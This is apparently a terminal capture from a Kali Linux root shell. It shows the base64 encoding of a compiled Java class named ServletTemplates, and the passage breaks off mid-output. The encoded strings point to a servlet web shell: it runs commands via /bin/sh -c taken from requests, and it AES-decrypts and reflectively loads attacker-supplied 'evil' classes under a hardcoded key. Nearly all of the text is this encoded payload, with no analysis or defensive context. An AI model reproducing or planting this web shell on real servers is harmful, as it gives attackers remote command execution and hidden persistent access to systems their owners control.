 ┌──(root㉿kali)-[/home/ke1nys/Desktop]
└─# cat ServletTemplates.class |base64
yv66vgAAADQBHgoARwB+CgAQAH8KAIAAgQoAWACCCQCDAIQIAIUKAIYAhwgAiAsAiQCKCACLCgAQ
AIwIAI0KABAAjgkAjwCQCACRBwCSCACTCACUCABhCACVBwCWCgCXAJgKAJcAmQoAmgCbCgAVAJwI
AJ0KABUAngoAFQCfCwCgAKEKAKIAhwgAowsAiQCkCwCJAKUIAKYLAIkApwgAqAsAqQCqCACrCgCs
AK0HAK4HAK8KACkAfgsAqQCwCgApALEIALIKACkAswoAKQC0CgAoALUKAKwAtgsAiQC3CgC4ALkK
AEYAugoArAC7BwC8CgBBAL0KAD0AvgoANgC/CgA2AMAKAD0AwQgAwgcAwwcAxAcAxQoAPQDGBwDH
CgDIAMkHAMoKAEMAywoARgDMBwDNBwDOAQABVQEADElubmVyQ2xhc3NlcwEABjxpbml0PgEAAygp
VgEABENvZGUBAA9MaW5lTnVtYmVyVGFibGUBABJMb2NhbFZhcmlhYmxlVGFibGUBAAR0aGlzAQAe
TG9yZy9leGFtcGxlL1NlcnZsZXRUZW1wbGF0ZXM7AQANQkFTRTY0RGVjb2RlcgEAFihMamF2YS9s
YW5nL1N0cmluZzspW0IBAARkYXRhAQASTGphdmEvbGFuZy9TdHJpbmc7AQAKaW5wdXRCeXRlcwEA
AltCAQAHZW5jb2RlcgcAzwEAB0RlY29kZXIBABpMamF2YS91dGlsL0Jhc2U2NCREZWNvZGVyOwEA
DGVuY29kZWRCeXRlcwEABmRvUG9zdAEAUihMamF2YXgvc2VydmxldC9odHRwL0h0dHBTZXJ2bGV0
UmVxdWVzdDtMamF2YXgvc2VydmxldC9odHRwL0h0dHBTZXJ2bGV0UmVzcG9uc2U7KVYBAARjbWRz
AQATW0xqYXZhL2xhbmcvU3RyaW5nOwEABnJlc3VsdAEAA2NtZAEAAWsBAAZjaXBoZXIBABVMamF2
YXgvY3J5cHRvL0NpcGhlcjsBAA5ldmlsQ2xhc3NCeXRlcwEACWV2aWxDbGFzcwEAEUxqYXZhL2xh
bmcvQ2xhc3M7AQAKZXZpbE9iamVjdAEAEkxqYXZhL2xhbmcvT2JqZWN0OwEADHRhcmdldE1ldGhv
ZAEAGkxqYXZhL2xhbmcvcmVmbGVjdC9NZXRob2Q7AQABZQEAFUxqYXZhL2xhbmcvRXhjZXB0aW9u
OwEAB3JlcXVlc3QBACdMamF2YXgvc2VydmxldC9odHRwL0h0dHBTZXJ2bGV0UmVxdWVzdDsBAAhy
ZXNwb25zZQEAKExqYXZheC9zZXJ2bGV0L2h0dHAvSHR0cFNlcnZsZXRSZXNwb25zZTsBAA1TdGFj
a01hcFRhYmxlBwCSBwBfBwDKAQAKRXhjZXB0aW9ucwcA0AEABWRvR2V0AQAEbWFpbgEAFihbTGph
dmEvbGFuZy9TdHJpbmc7KVYBAARhcmdzAQAKU291cmNlRmlsZQEAFVNlcnZsZXRUZW1wbGF0ZXMu
amF2YQwASgBLDADRANIHANMMANQA1QwA1gDXBwDYDADZANoBAB5bK10gRHluYW1pYyBTZXJ2bGV0
IHNheXMgaGVsbG8HANsMANwA3QEABHR5cGUHAN4MAN8A4AEABWJhc2ljDADCAOEBAARwYXNzDADi
AOMHAOQMAOUAVAEAAS8BABBqYXZhL2xhbmcvU3RyaW5nAQAHL2Jpbi9zaAEAAi1jAQACL0MBABFq
YXZhL3V0aWwvU2Nhbm5lcgcA5gwA5wDoDADpAOoHAOsMAOwA7QwASgDuAQACXEEMAO8A8AwA8QDy
BwDzDAD0APUHAPYBABBlNDVlMzI5ZmViNWQ5MjViDAD3AOAMAPgA8gEABFBPU1QMAPkA+gEAAXUH
APsMAPwA/QEAA0FFUwcA/gwA/wEAAQAfamF2YXgvY3J5cHRvL3NwZWMvU2VjcmV0S2V5U3BlYwEA